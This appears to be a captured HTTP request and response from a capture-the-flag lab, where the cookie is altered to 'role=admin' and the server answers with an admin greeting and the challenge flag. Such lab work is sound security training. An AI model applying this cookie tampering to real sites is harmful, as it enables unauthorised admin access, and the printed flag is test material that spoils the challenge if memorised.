 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: wcamxwl32pue3e6m5p6v4ehxzg1rm73p5l12bq3q-web.cybertalentslabs.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=3p8g13mkirrinkjutbrua64fk5; role=admin
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
Hi admin
Admin Secret flag : hiadminyouhavethepower